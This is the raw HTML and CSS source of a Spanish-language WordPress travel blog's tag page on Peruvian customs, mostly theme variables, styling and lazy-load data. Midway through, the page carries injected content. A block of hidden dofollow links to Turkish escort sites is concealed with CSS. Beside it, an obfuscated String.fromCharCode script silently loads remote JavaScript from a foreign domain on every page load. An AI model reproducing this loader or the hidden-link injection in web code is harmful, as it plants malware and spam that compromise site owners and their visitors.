var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="c0c21b7cf2";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-30d205cf-3192-4a2b-9745-55f41c77dbf9);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-8b3bc04f-a3f5-4a24-80ca-13f7d84b33ee);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/tag/costumbres-peruanas/",
                    "name": "Costumbres Peruanas"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-30d205cf-3192-4a2b-9745-55f41c77dbf9: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-8b3bc04f-a3f5-4a24-80ca-13f7d84b33ee: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"732e613f-1c2d-45e8-861c-7247cedcc7c2","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"36414116-edfe-4d0b-949f-b1948b808fc6","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"e23fd3b1-b428-422f-8777-7351e04a1957","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"d28e37e6-5c54-42bc-baec-38d1f64fca94","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"af3966a0-aed3-4401-b5c9-a7e796a3d1bc","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"fcf8c4f7-f567-4b1c-a07f-c45d20735597","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"6791eaf4-8c51-497b-9040-86db6d7ef2da","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"3128c666-9d64-4e2e-840f-eb641ae71d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"844c108c-36a4-45bc-a63c-e4f90424908c","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: 